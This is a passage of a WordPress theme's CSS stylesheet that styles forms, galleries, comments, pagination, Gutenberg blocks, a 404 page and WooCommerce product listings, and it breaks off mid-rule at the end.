  color: var(--text);
  border: 1px solid #e0e0e0;
  border-radius: 0;
  padding: 12px 15px;
  max-width: 100%;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  appearance: none;
  width: 100%;
  background-image: url("./assets/img/base/select-arrow.svg");
  background-position: calc(100% - 12px) center;
  background-repeat: no-repeat;
  background-size: 10px 10px;
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  width: 100%;
}

label {
  font-weight: 400;
}

label.inline input {
  width: auto;
}

/*Placeholver*/
[placeholder]:focus::-webkit-input-placeholder {
  -webkit-transition: opacity 0.5s 0.5s ease;
  -moz-transition: opacity 0.5s 0.5s ease;
  transition: opacity 0.5s 0.5s ease;
  opacity: 0;
}

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  /* Edge */
  opacity: 0.5;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  opacity: 0.5;
}
input::placeholder, textarea::placeholder {
  opacity: 0.5;
}

/*7.0 Galleries*/
.gallery-caption {
  width: 100%;
}

.slide_gallery {
  clear: both;
  margin-bottom: 30px;
}
.slide_gallery .owl-dots {
  z-index: 1;
  position: absolute;
  left: 0;
  bottom: 30px;
  width: 100%;
  text-align: center;
}
.slide_gallery .owl-dots .owl-dot {
  width: 10px;
  height: 10px;
  background-color: #fff;
  border: 1px solid;
  border-radius: 50%;
  border-color: #ccc;
  margin: 0px 3px;
}
.slide_gallery .owl-dots .owl-dot.active, .slide_gallery .owl-dots .owl-dot:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

@media (max-width: 568px) {
  .wp-block-gallery .blocks-gallery-grid .blocks-gallery-item {
    width: 100%;
    margin: 0 0 20px 0px;
  }
}

@media (max-width: 568px) {
  .gallery .gallery-item {
    width: 100% !important;
  }
}

/*8.0 Image*/
img {
  max-width: 100%;
  height: auto;
}

.alignleft,
img.alignleft {
  margin-right: 2.2em;
  margin-bottom: 1em;
  display: inline;
  float: left;
}

.alignright,
img.alignright {
  margin-left: 1.5em;
  margin-bottom: 1em;
  display: inline;
  float: right;
}

.aligncenter,
img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}

/** Fix for img ajax contact form 7  */
img.ajax-loader {
  width: 16px;
  height: 16px;
  display: block;
  text-align: center;
  margin: 0 auto;
  margin-left: auto;
}

.wp-smiley {
  margin: 0 !important;
  max-height: 1em;
}

.bypostauthor {
  position: relative;
}

/*9.0 Embed*/
embed,
iframe,
object,
video {
  max-width: 100%;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

/*10.0 Comment*/
/*List Comment*/
#comments {
  /*Title Comment*/
  /*Fist Level*/
}
#comments .title-comments {
  text-transform: uppercase;
  margin-bottom: 30px;
  font-size: 1.4em;
}
#comments .comment-lists {
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  /*Children level*/
  /*Item*/
}
#comments .comment-lists .children {
  list-style-type: none;
  padding-left: 0;
  margin-left: 70px;
}
@media (max-width: 767px) {
  #comments .comment-lists .children {
    margin-left: 15px;
  }
}
#comments .comment-lists .trackback .comment-body,
#comments .comment-lists .pingback .comment-body,
#comments .comment-lists .comment .comment-body {
  padding-left: 140px;
  min-height: 100px;
  margin-bottom: 40px;
}
@media (max-width: 767px) {
  #comments .comment-lists .trackback .comment-body,
#comments .comment-lists .pingback .comment-body,
#comments .comment-lists .comment .comment-body {
    padding-left: 0;
  }
}
#comments .comment-lists .trackback .comment-body .comment-meta,
#comments .comment-lists .pingback .comment-body .comment-meta,
#comments .comment-lists .comment .comment-body .comment-meta {
  position: relative;
  margin-bottom: 10px;
}
#comments .comment-lists .trackback .comment-body .comment-meta .avatar,
#comments .comment-lists .pingback .comment-body .comment-meta .avatar,
#comments .comment-lists .comment .comment-body .comment-meta .avatar {
  position: absolute;
  left: -140px;
  top: 5px;
  border-radius: 50%;
  width: 100px;
  height: auto;
}
@media (max-width: 767px) {
  #comments .comment-lists .trackback .comment-body .comment-meta .avatar,
#comments .comment-lists .pingback .comment-body .comment-meta .avatar,
#comments .comment-lists .comment .comment-body .comment-meta .avatar {
    display: none;
  }
}
#comments .comment-lists .trackback .comment-body .comment-meta cite,
#comments .comment-lists .pingback .comment-body .comment-meta cite,
#comments .comment-lists .comment .comment-body .comment-meta cite {
  font-weight: 600;
  color: #333;
  font-style: normal;
  font-size: 1.1em;
}
#comments .comment-lists .trackback .comment-body .comment-meta cite a,
#comments .comment-lists .pingback .comment-body .comment-meta cite a,
#comments .comment-lists .comment .comment-body .comment-meta cite a {
  font-weight: 600;
  color: #333;
  font-style: normal;
  font-size: 1.1em;
}
#comments .comment-lists .trackback .comment-body .comment-meta .comment-date time,
#comments .comment-lists .pingback .comment-body .comment-meta .comment-date time,
#comments .comment-lists .comment .comment-body .comment-meta .comment-date time {
  font-size: 0.9em;
  color: #999;
  font-weight: 500;
  line-height: 1.4;
  font-style: italic;
}
#comments .comment-lists .trackback .comment-body .comment-content,
#comments .comment-lists .pingback .comment-body .comment-content,
#comments .comment-lists .comment .comment-body .comment-content {
  padding-bottom: 40px;
  border-bottom: 1px solid;
  border-color: #eee;
}
#comments .comment-lists .trackback .comment-body .comment-content .comment-text p,
#comments .comment-lists .pingback .comment-body .comment-content .comment-text p,
#comments .comment-lists .comment .comment-body .comment-content .comment-text p {
  margin: 0 0 10px 0;
  padding: 0;
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a,
#comments .comment-lists .pingback .comment-body .comment-content .reply a,
#comments .comment-lists .comment .comment-body .comment-content .reply a {
  font-weight: 500;
  color: var(--primary);
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a.comment-reply-link,
#comments .comment-lists .pingback .comment-body .comment-content .reply a.comment-reply-link,
#comments .comment-lists .comment .comment-body .comment-content .reply a.comment-reply-link {
  margin-right: 10px;
  font-weight: bold;
  color: var(--primary);
  position: relative;
  padding-left: 18px;
  text-transform: uppercase;
  font-size: 12px;
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a.comment-reply-link:before,
#comments .comment-lists .pingback .comment-body .comment-content .reply a.comment-reply-link:before,
#comments .comment-lists .comment .comment-body .comment-content .reply a.comment-reply-link:before {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -7px;
  content: "";
  font-weight: 600;
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  vertical-align: middle;
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a.comment-reply-link:hover,
#comments .comment-lists .pingback .comment-body .comment-content .reply a.comment-reply-link:hover,
#comments .comment-lists .comment .comment-body .comment-content .reply a.comment-reply-link:hover {
  color: #333;
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a.comment-edit-link,
#comments .comment-lists .pingback .comment-body .comment-content .reply a.comment-edit-link,
#comments .comment-lists .comment .comment-body .comment-content .reply a.comment-edit-link {
  margin-right: 10px;
  font-weight: bold;
  color: var(--primary);
  position: relative;
  padding-left: 18px;
  text-transform: uppercase;
  font-size: 12px;
}
#comments .comment-lists .trackback .comment-body .comment-content .reply a.comment-edit-link:before,
#comments .comment-lists .pingback .comment-body .comment-content .reply a.comment-edit-link:before,
#comments .comment-lists .comment .comment-body .comment-content .reply a.comment-edit-link:before {
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -7px;
  content: "";
  font-weight: 600;
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  vertical-align: middle;
}
#comments .comment-lists .trackback .comment-body #respond,
#comments .comment-lists .pingback .comment-body #respond,
#comments .comment-lists .comment .comment-body #respond {
  margin-top: 0;
  border: 1px solid #eee;
  border-top: none;
  border-radius: 0;
  padding: 22px 25px 25px 25px;
}
#comments .comment-lists .trackback .comment-body, #comments .comment-lists .pingback .comment-body {
  padding-left: 0;
}

/*Comment Form*/
#respond {
  clear: both;
  margin: 30px 0px;
  position: relative;
}
#respond .logged-in-as {
  padding-bottom: 15px;
}
#respond #reply-title {
  margin-top: 0;
  margin-bottom: 5px;
  text-transform: uppercase;
  font-size: 1.4em;
}
#respond #reply-title #cancel-comment-reply-link {
  float: right;
  text-align: right;
  position: relative;
  color: red;
}
#respond #commentform {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
  clear: both;
}
#respond #commentform p {
  padding: 0px 15px;
  margin: 0;
}
#respond #commentform p.logged-in-as {
  padding-bottom: 15px;
}
#respond #commentform label {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 0.9em;
  display: inherit;
}
#respond #commentform .comment-notes {
  flex: 0 0 100%;
  max-width: 100%;
  margin-bottom: 30px;
}
#respond #commentform .comment-form-author,
#respond #commentform .comment-form-email,
#respond #commentform .comment-form-url {
  flex: 0 0 100%;
  max-width: 100%;
  order: 1;
  margin-bottom: 30px;
}
@media (min-width: 1024px) {
  #respond #commentform .comment-form-author,
#respond #commentform .comment-form-email,
#respond #commentform .comment-form-url {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
}
#respond #commentform .comment-form-author input,
#respond #commentform .comment-form-email input,
#respond #commentform .comment-form-url input {
  width: 100%;
}
#respond #commentform .comment-form-comment {
  flex: 0 0 100%;
  max-width: 100%;
  order: 2;
  margin-bottom: 30px;
}
#respond #commentform .comment-form-comment textarea {
  width: 100%;
}
#respond #commentform .form-submit {
  flex: 0 0 100%;
  max-width: 100%;
  order: 3;
}
#respond #commentform .comment-form-cookies-consent {
  display: flex;
  line-height: 1;
  margin-bottom: 15px;
  width: 100%;
}
#respond #commentform .comment-form-cookies-consent label {
  padding-left: 5px;
  text-transform: inherit;
  font-weight: 500;
}

/*11.0 Pagination*/
/**
 * Pagination For Blog and WooCommerce
 */
.woocommerce.woocommerce-pagination, .woocommerce.pagination,
nav.woocommerce-pagination,
nav.pagination {
  margin: 60px 0px;
}
.woocommerce.woocommerce-pagination ul.page-numbers,
.woocommerce .page-numbers,
nav.woocommerce-pagination ul.page-numbers,
nav .page-numbers {
  display: inline-block;
  list-style-type: none;
  width: 100%;
  padding: 0;
  margin: 0;
  text-align: center;
  border: none;
  clear: both;
  white-space: inherit;
}
.woocommerce.woocommerce-pagination ul.page-numbers li,
.woocommerce .page-numbers li,
nav.woocommerce-pagination ul.page-numbers li,
nav .page-numbers li {
  display: inline-block;
  margin: 0px 2px 10px 2px;
  border: none;
  padding: 0;
  float: none;
}
.woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers,
.woocommerce .page-numbers li .page-numbers,
nav.woocommerce-pagination ul.page-numbers li .page-numbers,
nav .page-numbers li .page-numbers {
  border: 1px solid;
  border-color: #f1f1f1;
  border-radius: 4px;
  background: #f1f1f1;
  padding: 0px 10px 0px 10px;
  min-width: 45px;
  text-align: center;
  font-weight: 600;
  color: var(--text);
  line-height: 43px;
  font-size: 1em;
  text-shadow: none;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers i,
.woocommerce .page-numbers li .page-numbers i,
nav.woocommerce-pagination ul.page-numbers li .page-numbers i,
nav .page-numbers li .page-numbers i {
  font-size: 0.7em;
  line-height: 1;
}
.woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers i:before,
.woocommerce .page-numbers li .page-numbers i:before,
nav.woocommerce-pagination ul.page-numbers li .page-numbers i:before,
nav .page-numbers li .page-numbers i:before {
  font-weight: bold !important;
}
.woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers:hover, .woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers:focus, .woocommerce.woocommerce-pagination ul.page-numbers li .page-numbers.current,
.woocommerce .page-numbers li .page-numbers:hover,
.woocommerce .page-numbers li .page-numbers:focus,
.woocommerce .page-numbers li .page-numbers.current,
nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover,
nav.woocommerce-pagination ul.page-numbers li .page-numbers:focus,
nav.woocommerce-pagination ul.page-numbers li .page-numbers.current,
nav .page-numbers li .page-numbers:hover,
nav .page-numbers li .page-numbers:focus,
nav .page-numbers li .page-numbers.current {
  background-color: var(--primary);
  color: #fff;
}

/**
 * Page Link
 */
.page-links {
  clear: both;
  margin: 20px 0px 30px 0px;
  float: left;
}
.page-links .post-page-numbers {
  border: 1px solid;
  border-radius: 2px;
  display: inline-block;
  font-size: 1rem;
  height: 1.8461538462em;
  line-height: 1.6923076923em;
  margin-right: 0.3076923077em;
  text-align: center;
  width: 1.8461538462em;
  font-weight: 600;
  background-color: transparent;
  border-color: var(--primary);
  color: var(--text);
}
.page-links .post-page-numbers:hover, .page-links .post-page-numbers:focus, .page-links .post-page-numbers.current {
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
}
.page-links > .page-links-title {
  border: 0;
  color: #1a1a1a;
  height: auto;
  margin: 0;
  padding-right: 0.6153846154em;
  width: auto;
}
.page-links .screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

.screen-reader-text {
  display: none;
}

/*12.0 Breadcrumbs*/
.wrap_breadcrumbs {
  background-color: #fafafa;
  margin-bottom: 60px;
  position: relative;
}
.wrap_breadcrumbs:before {
  position: absolute;
  left: -1000px;
  background-color: #fafafa;
  height: 100%;
  width: 10000px;
  top: 0;
  content: "";
  z-index: -1;
}

ul.breadcrumb {
  margin: 0;
  padding: 20px 0px;
  display: inline-block;
  list-style-type: none;
}
ul.breadcrumb li {
  color: var(--primary);
  -webkit-hyphens: auto;
  -moz-hyphens: unset;
  -ms-hyphens: unset;
  hyphens: unset;
  display: inline-block;
  padding-right: 5px;
  word-break: break-word;
}
ul.breadcrumb li a {
  color: var(--text);
}
ul.breadcrumb li a:hover {
  color: var(--primary);
}
ul.breadcrumb li .separator i {
  font-size: 0.6em;
  color: var(--text);
  opacity: 0.5;
  position: relative;
}

/*13.0 Toup*/
#scrollUp {
  bottom: 20px;
  right: 20px;
  border-radius: 4px;
  background-color: var(--primary);
  color: #fff;
  text-align: center;
}
#scrollUp:hover {
  background-color: #333;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
#scrollUp i {
  color: #fff;
  text-align: center;
  display: block;
  font-weight: bold;
  position: relative;
  padding: 10px 10px 5px 10px;
}
#scrollUp i:before {
  font-weight: bold !important;
}

/*14.0 Caption*/
.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding-top: 5px;
  max-width: 100%;
}
.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}
.wp-caption img[class*=wp-image-] {
  display: block;
  margin: 0;
}
.wp-caption .wp-caption-text {
  text-align: left;
  font-style: italic;
  border-bottom: 2px solid #e6e6e6;
  padding: 0.5407911001em 0;
  font-size: 0.875em;
  color: var(--text);
  opacity: 0.8;
}

/*15.0 Block*/
/*Block Button*/
.wp-block-button {
  margin: 10px 0px;
}
.wp-block-button a {
  text-transform: uppercase;
  font-weight: 600;
}
.wp-block-button.alignleft {
  margin-right: 20px;
}
.wp-block-button.is-style-outline .wp-block-button__link {
  border-style: dashed;
}
.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 5px;
}
.wp-block-button.alignright {
  margin-left: 20px;
}

/*Block Image*/
.wp-block-image figcaption,
figure figcaption {
  text-align: left;
  font-style: italic;
  border-bottom: 2px solid #e6e6e6;
  padding: 0.5407911001em 0;
  font-size: 0.875em;
  color: var(--text);
  opacity: 0.8;
  padding-top: 0;
  margin-top: 5px;
}

/*Block Covern*/
.wp-block-cover {
  margin-bottom: 30px;
}
.wp-block-cover.has-background-dim {
  color: #fff;
}

/*Block Gallery*/
.wp-block-gallery {
  margin: 0 0 30px 0;
}
.wp-block-gallery:not(.has-nested-images).alignleft {
  margin-right: 30px;
}
.wp-block-gallery:not(.has-nested-images) {
  margin-bottom: 30px;
}

/*Block Category*/
/*Block Column*/
.wp-block-columns blockquote {
  padding: 20px 10px 20px 50px;
}
.wp-block-columns blockquote:before {
  left: 10px;
  top: 5px;
}

/*Block Group*/
.wp-block-group.has-background {
  margin-bottom: 30px;
  padding: 30px;
}

/*Block media*/
.wp-block-media-text {
  margin-bottom: 30px;
}

/*Block Archive Widget*/
.wp-block-archives.wp-block-archives-list {
  list-style-type: none;
  margin: 0 0 30px 0;
  padding: 0;
}
.wp-block-archives.wp-block-archives-list li {
  margin: 5px 0px;
}
.wp-block-archives.wp-block-archives-list li a {
  position: relative;
}
.wp-block-archives.wp-block-archives-list li a:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  color: var(--text);
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}

/*Block Calendar*/
.wp-block-calendar {
  margin-bottom: 30px;
}

/*Bock categories*/
.wp-block-categories {
  list-style-type: none;
  margin: 0 0 30px 0;
  padding: 0;
}
.wp-block-categories li {
  margin: 5px 0px;
}
.wp-block-categories li a {
  position: relative;
}
.wp-block-categories li a:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  color: var(--text);
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}

/*Block latest comment*/
.wp-block-latest-comments {
  padding-left: 0;
}
.wp-block-latest-comments.has-avatars li:before {
  display: none;
}
.wp-block-latest-comments li {
  margin-bottom: 2em;
  line-height: 1.5em;
}
.wp-block-latest-comments li:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.wp-block-latest-comments li .wp-block-latest-comments__comment-author {
  text-decoration: underline;
}
.wp-block-latest-comments li a {
  color: var(--primary);
}
.wp-block-latest-comments li time {
  padding-top: 10px;
}

/*Block search*/
.wp-block-search {
  margin-bottom: 30px;
}
.wp-block-search .wp-block-search__label {
  margin-bottom: 10px;
  display: block;
}
.wp-block-search:before {
  display: none !important;
}
.wp-block-search .wp-block-search__input {
  border-color: #e0e0e0;
  background-color: #ffffff;
  padding-right: 20px !important;
  padding-left: 20px !important;
}
.wp-block-search .wp-block-search__button {
  padding: 12px 25px;
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
  font-weight: 600;
  margin-left: 5px;
}
.wp-block-search .wp-block-search__button:hover {
  background-color: transparent;
  color: var(--primary);
}

/*Recent Post*/
.wp-block-latest-posts li a {
  position: relative;
}
.wp-block-latest-posts li a:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  color: var(--text);
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}
.wp-block-latest-posts.has-dates li {
  margin-bottom: 15px;
}
.wp-block-latest-posts.has-dates time {
  padding-left: 20px;
}

/*Tags*/
.wp-block-tag-cloud {
  clear: both;
  position: relative;
}
.wp-block-tag-cloud:after {
  clear: both;
  content: "";
  display: inline-block;
  width: 100%;
}
.wp-block-tag-cloud a {
  float: left;
  margin: 0 10px 10px 0;
  display: block;
  font-size: 0.9em !important;
  background-color: #dddddd;
  font-weight: bold;
  color: var(--heading);
  border-radius: 0;
  padding: 8px 20px;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.wp-block-tag-cloud a:hover {
  background-color: var(--primary);
  border-color: var(--primary);
  color: #fff;
}

/*RSS*/
.wp-block-rss {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.wp-block-rss li {
  margin-bottom: 5px;
}
.wp-block-rss li a:before {
  content: "";
  font-family: "ovaicon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  vertical-align: middle;
  margin-right: 0.6180469716em;
  display: block;
  float: left;
  color: var(--text);
  opacity: 0.5;
  width: 1em;
  font-size: 0.9em;
  line-height: inherit;
}

.widget_block .wp-block-group__inner-container > h2 {
  font-size: 1.3195em;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

/*16.0 Sticky*/
.header_sticky.sticky_bg_light.active_sticky {
  background-color: #FFFFFF;
}
.header_sticky.active_sticky {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
  background-color: #fff;
  transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}

/*17.0 404*/
.page_404 .message {
  margin-top: 0;
  padding-top: 0;
}

.ova_404_page {
  text-align: center;
  padding: 0 30px;
  margin-top: 90px;
}
.ova_404_page .title-404 {
  margin: 0;
  font-size: 350px;
  font-weight: 400;
  line-height: 1;
  color: var(--primary);
}
@media screen and (max-width: 666px) {
  .ova_404_page .title-404 {
    font-size: 170px;
  }
}
@media screen and (max-width: 400px) {
  .ova_404_page .title-404 {
    font-size: 130px;
  }
}
.ova_404_page .title {
  margin-bottom: 29px;
  font-size: 40px;
  line-height: 1.2;
  font-weight: 500;
  color: var(--heading);
}
.ova_404_page .description {
  margin-bottom: 60px;
  font-size: 20px;
  line-height: 1.2;
  color: var(--text);
}
.ova_404_page form {
  position: relative;
  width: 100%;
  height: 80px;
  max-width: 550px;
  display: inline-block;
  margin-bottom: 40px;
}
.ova_404_page form:before {
  font-size: 24px;
  color: var(--heading);
  font-family: "ovaicon";
  content: "";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  position: absolute;
  top: 50%;
  right: 50px;
  line-height: 1;
  transform: translate(0, -50%);
  cursor: pointer;
}
.ova_404_page form input[type=search] {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 0;
  background-color: #e9edf2;
  font-size: 16px;
  line-height: 1.2;
  color: var(--text);
  padding-left: 50px;
}
.ova_404_page form input[type=submit] {
  position: absolute;
  right: 0px;
  top: 0;
  background-color: transparent;
  border: none;
  font-size: 0;
  width: 110px;
  height: 100%;
}
.ova_404_page .ova-go-home {
  margin-bottom: 120px;
}
.ova_404_page .ova-go-home a {
  display: inline-block;
  position: relative;
  z-index: 1;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.2;
  color: #FFFFFF;
  padding: 24px 70px;
  background-color: var(--primary);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ova_404_page .ova-go-home a:before {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  position: absolute;
  content: "";
  bottom: 0;
  right: 0;
  height: 8px;
  width: 8px;
  background-color: var(--heading);
  z-index: -1;
}
.ova_404_page .ova-go-home a:hover:before {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  width: 100%;
  height: 100%;
}

/*18.0 WooCommerce*/
body.woocommerce.woo_layout_1c #woo_main {
  max-width: 100%;
}
body.woocommerce.woo_layout_1c #woo_main #primary {
  flex: 0 0 100%;
}
body.woocommerce.woo_layout_2l #woo_main {
  float: right;
}
body.woocommerce.woo_layout_2l #woo_sidebar {
  float: left;
}
body.woocommerce.woo_layout_2r #woo_main {
  float: left;
}
body.woocommerce.woo_layout_2r #woo_sidebar {
  float: right;
}
body.woocommerce #woo_main {
  max-width: calc( var(--woo-main-content) - 30px );
  width: 100%;
}
@media (max-width: 1023px) {
  body.woocommerce #woo_main {
    max-width: 100%;
  }
}
body.woocommerce #woo_sidebar {
  max-width: var(--woo-width-sidebar);
  width: 100%;
}
@media (max-width: 1023px) {
  body.woocommerce #woo_sidebar {
    max-width: 100%;
    margin-bottom: 70px;
  }
}

/*Message*/
.woocommerce-message,
.woocommerce-info {
  border-top-color: var(--primary);
}

.woocommerce-message::before {
  color: var(--primary);
}

.woocommerce-info::before {
  color: var(--primary);
}

/*Select2*/
.woocommerce .select2-container .select2-selection--single .select2-selection__arrow {
  background-image: url(./assets/img/base/select-arrow.svg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 12px 12px;
}
.woocommerce .select2-container .select2-selection--single .select2-selection__arrow b {
  display: none;
}

.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.checkout-button,
.woocommerce #review_form #submit {
  line-height: 1.5em;
  border-radius: 0;
  padding: 12px 25px;
  font-size: 1em;
  font-weight: 600;
}

@media (max-width: 1024px -1) {
  .woocommerce #woo_main .content-area {
    flex: 0 0 100%;
    padding-left: 0px;
    width: 100%;
  }
}
.woocommerce #woo_main .content-area .woocommerce-result-count {
  margin: 12px 0 0 0;
  font-size: 18px;
  line-height: 26px;
  color: var(--text);
}
.woocommerce #woo_main .content-area .woocommerce-ordering {
  width: 320px;
  margin-bottom: 30px;
}
.woocommerce #woo_main .content-area .woocommerce-ordering select {
  border: none;
  padding: 20px 30px;
  background-color: #f5f5f5;
  border-radius: 0;
}
@media (max-width: 580px) {
  .woocommerce #woo_main .content-area .woocommerce-ordering {
    float: none;
  }
  .woocommerce #woo_main .content-area .woocommerce-ordering select {
    margin-top: 20px;
  }
}
.woocommerce #woo_main .content-area ul.products {
  margin-bottom: 70px;
}
@media (max-width: 991px) {
  .woocommerce #woo_main .content-area ul.products {
    margin-bottom: 0px;
  }
}
.woocommerce #woo_main .content-area ul.products li.product {
  text-align: center;
  position: relative;
  overflow: hidden;
}
@media (max-width: 580px) {
  .woocommerce #woo_main .content-area ul.products li.product {
    width: 100%;
    float: none;
  }
}
.woocommerce #woo_main .content-area ul.products li.product .cat_product {
  display: none;
  color: var(--text);
  font-size: 16px;
  line-height: 1.4;
  font-weight: 500;
  line-height: 50px;
  padding: 0 15px;
}
.woocommerce #woo_main .content-area ul.products li.product .button {
  visibility: visible;
  opacity: 1;
}
.woocommerce #woo_main .content-area ul.products li.product a.woocommerce-loop-product__link {
  display: inline-flex;
  flex-direction: column;
  width: 100%;
}
.woocommerce #woo_main .content-area ul.products li.product .star-rating {
  font-size: 13px;
  margin: 0 auto 10px auto;
  order: 3;
}
.woocommerce #woo_main .content-area ul.products li.product .onsale {
  display: inline-block;
  top: 10px;
  right: 10px;
  left: auto;
  background: var(--primary);
  padding: 0 10px;
  margin: 0;
  min-height: 25px;
  line-height: 25px;
  font-size: 14px;
  font-weight: 600;
  min-width: unset;
  border-radius: 0;
  text-transform: uppercase;
}
.woocommerce #woo_main .content-area ul.products li.product .woocommerce-loop-product__title {
  font-size: 20px;
  line-height: 1.4;
  color: var(--heading);
  padding: 8px 15px;
  z-index: 3;
  font-weight: 600;
}
.woocommerce #woo_main .content-area ul.products li.product .price {
  font-size: 16px;
  line-height: 1.2;
  color: var(--text);
  font-weight: 800;
  margin-bottom: 12px;
}
.woocommerce #woo_main .content-area ul.products li.product .price ins {
  margin-left: 6px;
  text-decoration: none;
}
.woocommerce #woo_main .content-area ul.products li.product .button,
.woocommerce #woo_main .content-area ul.products li.product a.add_to_cart_button {
  color: #fff;
  border-radius: 0;
  transition: 0.4s;
  z-index: 2;
  margin: 10px 15px 0px 15px;
  background: var(--primary);
  border: 1px solid var(--primary);
}
.woocommerce #woo_main .content-area ul.products li.product .button.loading:after,
.woocommerce #woo_main .content-area ul.products li.product a.add_to_cart_button.loading:after {
  right: 0.5em;
}
.woocommerce #woo_main .content-area ul.products li.product .button:hover,
.woocommerce #woo_main .content-area ul.products li.product a.add_to_cart_button:hover {
  background: var(--heading);
  border-color: var(--heading);
}
.woocommerce #woo_main .content-area ul.products li.product a.added_to_cart {
  margin-top: 20px;
  display: inline-block;
  visibility: visible;
  opacity: 1;
  background-color: transparent !important;
  color: var(--heading);
  text-decoration: underline;
  text-transform: capitalize;
  padding: 0px 15px 0px 15px;
}
.woocommerce #woo_main .content-area ul.products li.product a.added_to_cart:hover {
  color: var(--primary);
  transition: 0.3s ease;
}
.woocommerce #woo_main .content-area ul.products li.product a.added_to_cart:after {
  padding-left: 5px;
}
.woocommerce #woo_main .content-area ul.products li.product .product_type_external:after,
.woocommerce #woo_main .content-area ul.products li.product .product_type_grouped:after,
.woocommerce #woo_main .content-area ul.products li.product .product_type_variable:after {
  position: absolute;
  top: 0;
  right: 10px;
}
.woocommerce.elementor-default #woo_main {
  padding: 0 10px;
}

.woocommerce div.product {
  /**
   * Sumary
   */
